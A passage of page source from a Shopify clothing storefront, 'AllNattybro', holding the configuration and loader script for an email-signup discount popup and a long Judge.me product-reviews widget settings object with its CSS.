  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1743185715","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":false,"shop":{"id":60257108141,"name":"AllNattybro","domain":"allnattybro.com"}};
  window.Pop.widgets_config = {"id":36978,"active":true,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up and unlock your instant offer","title":"BUY 3 GET 1 FREE 🔱","cta_text":"Get Your Offer","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Add to card 4 or more T-Shirts \/Tank tops and 1 goes automatically free!","title":"Discount Unlocked 🎉 How it works?","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000000","sticky_bar_text":"#fff","background_color":"#ffffff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #ffffff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":"https:\/\/d15d3imw3mjndz.cloudfront.net\/9o8u4gj7fdcxr5j8ih6hxyao69h2"};
</script>


<script type="text/javascript">
  

  (function() {
    //Global snippet for Email Popups
    //this is updated automatically - do not edit manually.
    document.addEventListener('DOMContentLoaded', function() {
      function loadScript(src, defer, done) {
        var js = document.createElement('script');
        js.src = src;
        js.defer = defer;
        js.onload = function(){done();};
        js.onerror = function(){
          done(new Error('Failed to load script ' + src));
        };
        document.head.appendChild(js);
      }

      function browserSupportsAllFeatures() {
        return window.Promise && window.fetch && window.Symbol;
      }

      if (browserSupportsAllFeatures()) {
        main();
      } else {
        loadScript('https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?features=Promise,fetch', true, main);
      }

      function loadAppScripts(){
        const popAppEmbedEnabled = document.getElementById("pop-app-embed-init");

        if (window.Pop.global_config.aat.includes("pop") && !popAppEmbedEnabled){
          loadScript(window.Pop.global_config.asset_urls.widgets.init_js, true, function(){});
        }
      }

      function main(err) {
        loadScript(window.Pop.global_config.asset_urls.global.helper_js, false, loadAppScripts);
      }
    });
  })();
</script>

<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000404","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"AllNattybro","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"AllNattybro"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000404;--jdgm-secondary-color: rgba(0,4,4,0.1);--jdgm-star-color: #000404;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000404;--jdgm-paginate-color: #000404;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000404}.jdgm-histogram__bar-content{background-color:#000404}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000404}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget 